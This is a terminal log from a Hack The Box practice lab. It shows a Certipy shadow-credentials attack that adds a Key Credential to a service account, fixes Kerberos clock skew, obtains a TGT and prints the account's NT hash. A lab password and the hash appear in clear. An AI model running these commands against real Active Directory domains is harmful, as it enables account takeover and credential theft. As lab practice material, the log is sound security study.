 ~/hack-the-box/machines/lab/fluffy-easy ➤ certipy shadow \
-u 'p.agila@fluffy.htb' -p 'prometheusx-303' \
-dc-ip '10.10.11.69' -account 'ca_svc' \
add
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f263a995-8633-9ad2-f0e1-d6e874e7c719'
[*] Adding Key Credential with device ID 'f263a995-8633-9ad2-f0e1-d6e874e7c719' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'f263a995-8633-9ad2-f0e1-d6e874e7c719' to the Key Credentials for 'ca_svc'
[*] Saved certificate and private key to 'ca_svc.pfx'
~/hack-the-box/machines/lab/fluffy-easy ➤ ls
autorecon bloodhound-data ca_svc.pfx p.agila.hash user_smb.txt user.txt Windows-File-Explorer-SpoofingVulnerability
~/hack-the-box/machines/lab/fluffy-easy ➤ certipy auth \
-dc-ip '10.10.11.69' -pfx 'ca_svc.pfx' \
-username 'ca_svc' -domain 'fluffy.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
~/hack-the-box/machines/lab/fluffy-easy ➤ sudo ntpdate fluffy.htb
[sudo] password for kali:
2025-08-22 01:34:24.970791 (+0200) +25200.046881 +/- 0.029883 fluffy.htb 10.10.11.69 s1 no-leap
CLOCK: time stepped by 25200.046881
~/hack-the-box/machines/lab/fluffy-easy ➤ certipy auth \
-dc-ip '10.10.11.69' -pfx 'ca_svc.pfx' \
-username 'ca_svc' -domain 'fluffy.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Got hash for 'ca_svc@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:ca0f4f9e9eb8a092addf53bb03fc98c8
~/hack-the-box/machines/lab/fluffy-easy ➤